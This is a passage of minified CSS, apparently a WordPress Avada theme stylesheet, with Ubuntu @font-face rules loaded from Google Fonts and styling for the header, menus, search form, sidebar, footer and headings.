:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoC1Czjs2yNL4U.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoC1CzjvmyNL4U.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoC1CzjsGyN.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCs6KVjbNBYlgoKcg72j00.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCs6KVjbNBYlgoKew72j00.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCs6KVjbNBYlgoKcw72j00.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCs6KVjbNBYlgoKfA72j00.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCs6KVjbNBYlgoKcQ72j00.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCs6KVjbNBYlgoKfw72.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoCjC3jvWyNL4U.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoCjC3jtGyNL4U.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoCjC3jvGyNL4U.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoCjC3js2yNL4U.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoCjC3jvmyNL4U.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoCjC3jsGyN.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoCxCvjvWyNL4U.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoCxCvjtGyNL4U.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoCxCvjvGyNL4U.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoCxCvjs2yNL4U.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoCxCvjvmyNL4U.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoCxCvjsGyN.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}[class*=" awb-icon-"],[class^=awb-icon-]{font-family:awb-icons!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.awb-icon-twitter:before{content:""}.awb-icon-pinterest:before{content:""}.awb-icon-facebook:before{content:""}.awb-icon-mail:before{content:""}.awb-icon-bars:before{content:""}.awb-icon-instagram:before{content:""}.awb-icon-info-circle:before{content:""}input[type=email],input[type=search],input[type=submit],input[type=text],textarea{-webkit-appearance:none;-webkit-border-radius:0}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}body{margin:0;min-width:320px;-webkit-text-size-adjust:100%;overflow-x:hidden;overflow-y:scroll;font-size:var(--body_typography-font-size, 16px);font-family:var(--body_typography-font-family, inherit);background-image:var(--bg_image);background-repeat:var(--bg_repeat)}#boxed-wrapper{overflow-x:clip}#wrapper{overflow:visible}img{border-style:none;vertical-align:top;max-width:100%;height:auto}a{text-decoration:none}input{color:var(--body_typography-color)}input,textarea{font-family:var(--body_typography-font-family, inherit);vertical-align:middle}fieldset,form{margin:0;padding:0;border-style:none}a,a:after,a:before{transition-property:color,background-color,border-color;transition-duration:.2s;transition-timing-function:linear}#main{padding:55px 10px 45px;clear:both}#content{width:71.1702128%;float:left;min-height:1px}.related-posts{margin-top:55px}.single-related-posts{clear:both}.s{float:none}input[type=email],input[type=text]{border:1px solid #d2d2d2;font-size:13px;padding:8px 15px;width:100%;box-sizing:border-box}#sliders-container{position:relative}.searchform .fusion-search-form-content{display:flex;align-items:center;overflow:hidden;width:100%}.searchform .fusion-search-form-content .fusion-search-field{flex-grow:1}.searchform .fusion-search-form-content .fusion-search-field input{background-color:#fff;border:1px solid #d2d2d2;color:#747474;font-size:13px;height:33px;width:100%;box-sizing:border-box;margin:0;outline:0}.searchform .fusion-search-form-content .fusion-search-button input[type=submit]{background:#000;border:0;border-radius:0;color:#fff;font-size:1em;height:33px;line-height:33px;margin:0;padding:0;width:33px;text-indent:0;cursor:pointer;font-family:awb-icons;font-weight:400;text-shadow:none;-webkit-font-smoothing:antialiased;transition:all .2s}.fusion-row{margin:0 auto}.fusion-row:after,.fusion-row:before{content:" ";display:table}.fusion-row:after{clear:both}strong{font-weight:bolder}.screen-reader-text:focus{box-shadow:0 0 2px 2px rgba(0,0,0,.6)}.fusion-page-load-link{display:none}.fusion-disable-outline input,.fusion-disable-outline textarea{outline:0}html:not(.avada-html-layout-boxed):not(.avada-html-layout-framed),html:not(.avada-html-layout-boxed):not(.avada-html-layout-framed) body{background-color:var(--bg_color);background-blend-mode:var(--bg-color-overlay)}#main,.layout-wide-mode #main,.layout-wide-mode #wrapper,body,html{background-color:var(--content_bg_color)}#main{background-image:var(--content_bg_image);background-repeat:var(--content_bg_repeat)}a:hover{color:var(--link_hover_color)}.fusion-search-form-classic .searchform:not(.fusion-search-form-clean) .fusion-search-form-content .fusion-search-button input[type=submit]:hover{background-color:var(--primary_color)}#toTop:hover{background-color:var(--link_hover_color)}#toTop{background-color:var(--totop_background);border-radius:4px 4px 0 0;bottom:0;height:35px;position:fixed;text-align:center;width:48px;opacity:0;z-index:100000;transition:opacity .4s ease-in-out,background .2s ease-in-out;line-height:1;pointer-events:none}.to-top-container #toTop:hover{background-color:var(--totop_background_hover)}#toTop:before{line-height:35px;content:"";-webkit-font-smoothing:antialiased;font-family:awb-icons;font-size:22px;color:var(--totop_icon_color)}#toTop:hover::before{color:var(--totop_icon_hover)}#toTop:active,#toTop:focus{outline:0;background-color:var(--totop_background)}.to-top-container #toTop{border-radius:var(--totop_border_radius) var(--totop_border_radius)0 0}.to-top-right #toTop{right:75px}.fusion-header-wrapper{position:relative;z-index:10011}.fusion-header-sticky-height{display:none}.fusion-header{padding-left:30px;padding-right:30px;backface-visibility:hidden;transition:background-color .25s ease-in-out}.fusion-header-v4 .fusion-header,.fusion-secondary-header{border-bottom:1px solid transparent}.fusion-secondary-header{background-color:var(--header_top_bg_color)}.fusion-secondary-header .fusion-alignleft{float:left;margin-right:0;flex-grow:1}.fusion-secondary-header .fusion-alignright{float:right;margin-left:0;flex-grow:1}.fusion-secondary-header .fusion-alignright>*{float:right}.fusion-secondary-header .fusion-row{display:flex;justify-content:space-between;align-items:center}.fusion-secondary-header .fusion-mobile-nav-holder{width:80%;margin:0 auto}.fusion-header-separator{display:inline-block;padding:0 6px}.fusion-contact-info{line-height:43px}.fusion-header-v4 .fusion-header{transition:none}.fusion-header-v4 .fusion-logo{width:100%;display:flex;flex-wrap:wrap;flex-direction:row;justify-content:space-between;align-items:center}.fusion-header-v4 .fusion-logo:after,.fusion-header-v4 .fusion-logo:before{content:none}.fusion-header-v4 .fusion-logo .fusion-logo-link,.fusion-header-v4 .fusion-main-menu,.fusion-logo .fusion-header-banner a,.fusion-secondary-main-menu .fusion-main-menu{float:none}.fusion-header-v4 .fusion-logo .fusion-header-content-3-wrapper{display:flex;flex-wrap:nowrap;flex-direction:row;justify-content:space-between;align-items:center}.fusion-header-banner{float:right}.fusion-secondary-main-menu{border-bottom:1px solid transparent;padding-left:30px;padding-right:30px;backface-visibility:hidden}.fusion-secondary-main-menu .fusion-main-menu .searchform{float:none;margin-left:0;display:block;padding:0}.fusion-header-v4 .fusion-main-menu .fusion-menu{display:flex;flex-wrap:wrap}.fusion-header-menu-align-center .fusion-menu,.fusion-top-header.menu-text-align-center .fusion-main-menu>ul>li>a{justify-content:center}.fusion-logo{float:left}.fusion-logo:after,.fusion-logo:before{content:" ";display:table}.fusion-logo:after{clear:both}.fusion-logo,.fusion-logo a{display:block;max-width:100%}.fusion-logo img{width:auto}.fusion-logo-left .fusion-header-banner{float:right}.fusion-logo-left.fusion-header-v4 .fusion-logo{float:none;width:auto}.fusion-main-menu{float:right;position:relative;z-index:200;overflow:hidden}.fusion-header-v4 .fusion-main-menu:hover{overflow:visible}.fusion-main-menu>ul>li{padding-right:45px}.fusion-main-menu>ul>li:last-child{padding-right:0}.fusion-main-menu>ul>li>a{display:flex;align-items:center;line-height:1;-webkit-font-smoothing:subpixel-antialiased}.fusion-main-menu ul a{display:block;box-sizing:content-box}.fusion-main-menu li{float:left;margin:0;padding:0;position:relative;cursor:pointer}.fusion-main-menu li:hover>.sub-menu{visibility:visible;opacity:1}.fusion-main-menu .fusion-dropdown-menu{overflow:hidden}.fusion-main-menu .sub-menu{position:absolute;left:0;visibility:hidden;opacity:0;z-index:1;transition:opacity .2s ease-in}.fusion-main-menu .sub-menu li{float:none;margin:0;padding:0}.fusion-main-menu .sub-menu a{border:0;padding:7px 20px;line-height:19px;text-indent:0;height:auto;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,height 0s,line-height 0s}.fusion-main-menu .fusion-custom-menu-item-contents{position:absolute;left:auto;right:0;visibility:hidden;opacity:0;transition:opacity .2s ease-in}.fusion-main-menu .fusion-main-menu-search a{font-family:awb-icons;cursor:pointer}.fusion-main-menu .fusion-main-menu-search a:after{border-radius:50% 50% 50% 50%;content:""}.fusion-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents{display:none;padding:25px;text-align:right;border:1px solid transparent}.fusion-secondary-menu{position:relative;z-index:210}.fusion-content-widget-area .widget ul,.fusion-main-menu ul,.fusion-secondary-menu ul,.sidebar .widget ul{margin:0;padding:0;list-style:none}.fusion-secondary-menu>ul>li{float:left;border-left:1px solid transparent}.fusion-secondary-menu>ul>li:first-child{border-left:none}.fusion-secondary-menu>ul>li>a{display:flex;align-items:center;position:relative;padding:0 13px}.fusion-events-featured-image .fusion-events-single-title-content .tribe-events-schedule.tribe-clearfix:after,.fusion-events-featured-image .fusion-events-single-title-content .tribe-events-schedule.tribe-clearfix:before,.fusion-sticky-logo-1.fusion-header-v4 .fusion-sticky-logo{display:none}.fusion-mobile-nav-holder{display:none;clear:both;color:#333}.fusion-mobile-menu-design-modern .fusion-header>.fusion-row,.fusion-secondary-menu li{position:relative}.fusion-mobile-menu-icons{display:none;position:relative;top:0;right:0;vertical-align:middle;text-align:right}.fusion-mobile-menu-icons a{float:right;font-size:21px;margin-left:20px}.fusion-header-shadow:after{content:"";z-index:99996;position:absolute;top:0;height:100%;pointer-events:none;left:0;width:100%}.fusion-header-shadow>div{box-shadow:0 10px 50px -2px rgba(0,0,0,.14)}body:not(.fusion-header-layout-v6) .fusion-header{-webkit-transform:translate3d(0,0,0);-moz-transform:none}body:not(.fusion-header-layout-v6).fusion-top-header .fusion-main-menu>ul>li>a.fusion-bar-highlight{box-sizing:border-box}.fusion-body .fusion-main-menu .fusion-main-menu-icon,.fusion-main-menu>ul>li>a{border-color:transparent}.fusion-header-v4 .fusion-header,.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft,.fusion-secondary-header,.fusion-secondary-main-menu{border-bottom-color:var(--header_border_color)}.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft{border-top-color:var(--header_border_color)}.fusion-header-wrapper .fusion-row{padding-left:var(--header_padding-left);padding-right:var(--header_padding-right)}.fusion-header .fusion-row{padding-top:var(--header_padding-top);padding-bottom:var(--header_padding-bottom)}.layout-wide-mode.avada-has-header-100-width .fusion-header-wrapper .fusion-row{max-width:100%}.fusion-top-header .fusion-header{background-color:var(--header_bg_color)}.fusion-header-wrapper .fusion-row{max-width:var(--site_width)}html:not(.avada-has-site-width-percent) .fusion-secondary-header{padding-left:30px;padding-right:30px}.fusion-header .fusion-logo{margin:var(--logo_margin-top) var(--logo_margin-right) var(--logo_margin-bottom) var(--logo_margin-left)}.fusion-main-menu>ul>li{padding-right:var(--nav_padding)}.fusion-main-menu>ul>li>a:not(.fusion-logo-link):not(.awb-icon-sliding-bar):hover{border-color:var(--menu_hover_first_color)}.fusion-main-menu>ul>li>a:not(.fusion-logo-link):hover{color:var(--menu_hover_first_color)}.fusion-main-menu .sub-menu{width:var(--dropdown_menu_width);background-color:var(--menu_sub_bg_color)}.fusion-main-menu .sub-menu li a{padding-top:var(--mainmenu_dropdown_vertical_padding);padding-bottom:var(--mainmenu_dropdown_vertical_padding);color:var(--menu_sub_color);font-size:var(--nav_dropdown_font_size)}.fusion-main-menu .sub-menu li a:hover{background-color:var(--menu_bg_hover_color)}.fusion-main-menu .fusion-custom-menu-item-contents,.fusion-main-menu .fusion-dropdown-menu .sub-menu li a{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight)}.fusion-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents{background-color:var(--menu_sub_bg_color);border-color:var(--menu_sub_sep_color)}.fusion-main-menu .fusion-main-menu-icon:after{color:var(--nav_typography-color)}.fusion-main-menu .fusion-main-menu-icon:hover:after{color:var(--menu_hover_first_color)}.fusion-main-menu .fusion-dropdown-menu .sub-menu li a{padding-top:var(--mainmenu_dropdown_vertical_padding);padding-bottom:var(--mainmenu_dropdown_vertical_padding);border-bottom-color:var(--menu_sub_sep_color);color:var(--menu_sub_color);font-size:var(--nav_dropdown_font_size)}body:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>a{height:var(--nav_height)}.avada-menu-highlight-style-bar .fusion-main-menu .sub-menu{border-top:var(--dropdown_menu_top_border_size) solid var(--menu_hover_first_color)}.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>a{border-top-width:var(--nav_highlight_border);border-top-style:solid}.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>a:not(.fusion-logo-link):not(.awb-icon-sliding-bar):hover{border-top-color:var(--menu_hover_first_color)}.fusion-body.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li.fusion-main-menu-search a:hover{border-top-color:transparent}.avada-has-megamenu-shadow .fusion-main-menu .sub-menu{box-shadow:1px 1px 30px rgba(0,0,0,.06)}.avada-has-mainmenu-dropdown-divider .fusion-main-menu .fusion-dropdown-menu .sub-menu li a{border-bottom-width:1px;border-bottom-style:solid}.fusion-main-menu>ul>li>a{font-family:var(--nav_typography-font-family);font-weight:var(--nav_typography-font-weight);font-size:var(--nav_typography-font-size);letter-spacing:var(--nav_typography-letter-spacing);text-transform:var(--nav_typography-text-transform);font-style:var(--nav_typography-font-style,normal);color:var(--nav_typography-color)}.fusion-secondary-menu>ul>li{border-color:var(--header_top_first_border_color)}.fusion-secondary-menu>ul>li>a{height:var(--sec_menu_lh)}.fusion-secondary-main-menu{background-color:var(--menu_h45_bg_color)}.fusion-body .fusion-main-menu .current-menu-item>a,.fusion-body .fusion-main-menu .current_page_item>a{border-color:var(--menu_hover_first_color);color:var(--menu_hover_first_color)}.fusion-body .fusion-main-menu .current-menu-item:not(.fusion-main-menu-cart)>a:before{border-color:var(--menu_hover_first_color);color:var(--menu_hover_first_color)}.fusion-secondary-header{color:var(--snav_color);font-size:var(--snav_font_size)}.fusion-secondary-header a,.fusion-secondary-header a:hover{color:var(--snav_color)}.fusion-mobile-menu-icons{margin-top:var(--mobile_menu_icons_top_margin)}.fusion-mobile-menu-icons a,.fusion-mobile-menu-icons a:after,.fusion-mobile-menu-icons a:before{color:var(--mobile_menu_toggle_color)}.fusion-contact-info{line-height:var(--sec_menu_lh)}.searchform .fusion-search-form-content .fusion-search-button input[type=submit],input.s,input[type=email],input[type=text]{height:var(--form_input_height);padding-top:0;padding-bottom:0}.searchform .fusion-search-form-content .fusion-search-field input{height:var(--form_input_height);padding:0 15px}.searchform .fusion-search-form-content .fusion-search-button input[type=submit]{width:var(--form_input_height);line-height:var(--form_input_height)}.fusion-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents{width:var(--form_input_height-main-menu-search-width)}input.s,input[type=email],input[type=text],textarea{background-color:var(--form_bg_color);font-size:var(--form_text_size);color:var(--form_text_color)}.searchform .fusion-search-form-content .fusion-search-field input:focus,.wpcf7-form textarea:focus,input.s:focus,input[type=email]:focus,input[type=text]:focus,textarea:focus{border-color:var(--form_focus_border_color)}.searchform .fusion-search-form-content .fusion-search-field input{background-color:var(--form_bg_color);font-size:var(--form_text_size);color:var(--form_text_color)}.searchform .s::-moz-placeholder,input.s::-moz-placeholder,input::-moz-placeholder{color:var(--form_text_color)}.searchform .s::-webkit-input-placeholder,input.s::-webkit-input-placeholder,input::-webkit-input-placeholder{color:var(--form_text_color)}.searchform .fusion-search-form-content .fusion-search-field input,input.s,input[type=email],input[type=text],textarea{border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left);border-color:var(--form_border_color);border-radius:var(--form_border_radius)}.fusion-search-form-classic .searchform:not(.fusion-search-form-clean) .fusion-search-form-content{border-radius:var(--form_border_radius);border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left)}:root{--adminbar-height:0px}#main .fusion-row,.fusion-footer-widget-area .fusion-row{max-width:var(--site_width)}html:not(.avada-has-site-width-percent) #main,html:not(.avada-has-site-width-percent) .fusion-footer-copyright-area,html:not(.avada-has-site-width-percent) .fusion-footer-widget-area{padding-left:30px;padding-right:30px}body.has-sidebar #main .sidebar{width:var(--sidebar_width)}body.has-sidebar #content{width:calc(100% - var(--sidebar_width) - var(--sidebar_gutter))}#main{padding-left:30px;padding-right:30px;padding-top:var(--main_padding-top);padding-bottom:var(--main_padding-bottom)}.layout-wide-mode #wrapper{width:100%;max-width:none}body .fusion-content-widget-area .button{margin-left:15px}.fusion-content-widget-area .widget,.sidebar .widget{margin-bottom:45px;position:relative}.sidebar{width:23.4042553%;float:right}#main .sidebar:not(.fusion-sticky-sidebar){background-color:var(--sidebar_bg_color)}#main .sidebar{padding:var(--sidebar_padding)}.fusion-social-links-footer .fusion-social-networks a{font-size:var(--footer_social_links_font_size)}.fusion-social-links-footer .fusion-social-networks.boxed-icons a{width:calc(var(--footer_social_links_font_size) + (2*(var(--footer_social_links_boxed_padding))) + 2px);padding:var(--footer_social_links_boxed_padding)}.fusion-social-links-footer .fusion-social-networks .fusion-social-network-icon,.fusion-social-links-footer .fusion-social-networks.boxed-icons .fusion-social-network-icon{color:var(--footer_social_links_icon_color)}.fusion-social-links-footer .fusion-social-networks.boxed-icons .fusion-social-network-icon:not(.custom){background-color:var(--footer_social_links_box_color);border-color:var(--footer_social_links_box_color);border-radius:var(--footer_social_links_boxed_radius)}.fusion-social-networks.boxed-icons .fusion-social-network-icon:not(.custom){background-color:var(--footer_social_links_box_color);border-color:var(--footer_social_links_box_color)}.fusion-single-sharing-box{background-color:var(--social_bg_color);padding:var(--social_bg_color-0-transparent,20px)}.fusion-footer-widget-column{margin-bottom:50px}.fusion-footer-widget-column:last-child,.single-tribe_events .sidebar .tribe-events-event-meta .tribe-events-meta-group dd:last-child,.single-tribe_events .sidebar .tribe-events-event-meta .tribe-events-meta-group:last-child,.single-tribe_events .sidebar .tribe-events-event-meta>div:last-child{margin-bottom:0}.fusion-footer footer .fusion-columns .fusion-column{padding-left:var(--footer_widgets_padding);padding-right:var(--footer_widgets_padding)}.fusion-footer footer .fusion-columns{margin:0 calc((var(--footer_widgets_padding))*-1)}.fusion-footer footer .fusion-row .fusion-columns{display:var(--footer_divider_line-flex);flex-flow:wrap}.ltr .fusion-footer footer .fusion-row .fusion-columns .fusion-column.fusion-column-last{border-right:none}.fusion-footer-copyright-area{z-index:10;position:relative;padding:var(--copyright_padding-top) 10px var(--copyright_padding-bottom);border-top:var(--copyright_border_size) solid var(--copyright_border_color);background-color:var(--copyright_bg_color)}.fusion-footer-copyright-area .fusion-row{max-width:var(--site_width)}.fusion-footer-copyright-area>.fusion-row{padding-left:var(--footer_area_padding-left);padding-right:var(--footer_area_padding-right)}.fusion-copyright-notice a{color:var(--copyright_link_color)}.fusion-footer-copyright-area a:hover{color:var(--copyright_link_color_hover)}.fusion-copyright-content{display:table;width:100%}.fusion-copyright-notice{display:table-cell;vertical-align:middle;margin:0;padding:0;color:var(--copyright_text_color);font-size:var(--copyright_font_size)}.fusion-footer-widget-area{position:relative;padding:var(--footer_area_padding-top) 10px var(--footer_area_padding-bottom);border-top:var(--footer_border_size) solid var(--footer_border_color);background-image:var(--footerw_bg_image);background-repeat:var(--footerw_bg_repeat);background-color:var(--footer_bg_color);background-size:var(--footerw_bg_full-size);background-position:var(--footerw_bg_full-position);color:var(--footer_text_color);backface-visibility:hidden}.fusion-footer-widget-area ul{list-style:none;margin:0;padding:0;font-size:12px}.fusion-footer-widget-area ul li{border-color:var(--footer_divider_color)}.fusion-footer-widget-area ul li a{display:block;position:relative}.fusion-footer-widget-area .widget a:hover,.fusion-footer-widget-area .widget li a:hover:before,.fusion-footer-widget-area ul li a:hover{color:var(--footer_link_color_hover)}.fusion-footer-widget-area .widget-title{margin:0 0 28px;text-transform:var(--footer_headings_typography-text-transform,uppercase);font-family:var(--footer_headings_typography-font-family);font-size:var(--footer_headings_typography-font-size);font-weight:var(--footer_headings_typography-font-weight);line-height:var(--footer_headings_typography-line-height);letter-spacing:var(--footer_headings_typography-letter-spacing);font-style:var(--footer_headings_typography-font-style,normal);color:var(--footer_headings_typography-color)}.fusion-footer-widget-area .widget li a:before,.fusion-footer-widget-area a{color:var(--footer_link_color)}.fusion-footer-widget-area a:hover{color:var(--link_hover_color)}.fusion-footer-widget-area>.fusion-row{padding-left:var(--footer_area_padding-left);padding-right:var(--footer_area_padding-right)}.fusion-main-menu .sub-menu,.fusion-main-menu .sub-menu li a,body{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);letter-spacing:var(--body_typography-letter-spacing);font-style:var(--body_typography-font-style,normal)}.wpcf7-form input[type=submit]{font-style:var(--body_typography-font-style,normal)}.fusion-alert,.fusion-footer-widget-area ul,body{font-size:var(--body_typography-font-size)}.fusion-main-menu .sub-menu,.fusion-main-menu .sub-menu li a,body{line-height:var(--body_typography-line-height)}.fusion-main-menu .fusion-custom-menu-item-contents,body{color:var(--body_typography-color)}#tribe-events-content .tribe-events-sub-nav li a,body a,body a:after,body a:before{color:var(--link_color)}.single-tribe_events h2.tribe-events-single-event-title,h2{font-family:var(--h2_typography-font-family);font-weight:var(--h2_typography-font-weight);line-height:var(--h2_typography-line-height);letter-spacing:var(--h2_typography-letter-spacing);text-transform:var(--h2_typography-text-transform);font-style:var(--h2_typography-font-style,normal)}.single-tribe_events h2.tribe-events-single-event-title,h2,h2.entry-title{font-size:var(--h2_typography-font-size)}h2{color:var(--h2_typography-color);margin-top:var(--h2_typography-margin-top);margin-bottom:var(--h2_typography-margin-bottom)}.fusion-modal .modal-title,.sidebar .widget h3,.single-tribe_events .fusion-events-featured-image .fusion-events-single-title-content .tribe-events-schedule,h3{font-family:var(--h3_typography-font-family);font-weight:var(--h3_typography-font-weight);line-height:var(--h3_typography-line-height);letter-spacing:var(--h3_typography-letter-spacing);text-transform:var(--h3_typography-text-transform);font-style:var(--h3_typography-font-style,normal)}.fusion-modal .modal-title,.fusion-widget-area h3,.single-tribe_events .fusion-events-featured-image .fusion-events-single-title-content .tribe-events-schedule,.single-tribe_events .fusion-events-featured-image .fusion-events-single-title-content .tribe-events-schedule h3,h3{font-size:var(--h3_typography-font-size)}.fusion-title h3,.sidebar .widget h3,h3{color:var(--h3_typography-color)}h3{margin-top:var(--h3_typography-margin-top);margin-bottom:var(--h3_typography-margin-bottom)}.fusion-content-widget-area .tribe-events-single-section-title,.fusion-theme-sharing-box h4,.fusion-widget-area h4,.tribe-events-single ul.tribe-related-events li .tribe-related-events-title,h4{font-family:var(--h4_typography-font-family);font-weight:var(--h4_typography-font-weight);letter-spacing:var(--h4_typography-letter-spacing);text-transform:var(--h4_typography-text-transform);font-style:var(--h4_typography-font-style,normal);line-height:var(--h4_typography-line-height)}.fusion-content-widget-area .tribe-events-single-section-title,.fusion-sharing-box h4,.fusion-theme-sharing-box h4,.fusion-widget-area h4,.tribe-events-single ul.tribe-related-events li .tribe-related-events-title,h4{font-size:var(--h4_typography-font-size)}.fusion-content-widget-area .tribe-events-single-section-title,.fusion-theme-sharing-box h4,.fusion-widget-area h4,.tribe-events-single ul.tribe-related-events li .tribe-related-events-title,h4{color:var(--h4_typography-color)}h4{margin-top:var(--h4_typography-margin-top);margin-bottom:var(--h4_typography-margin-bottom)}#wrapper #main .related-posts .fusion-title 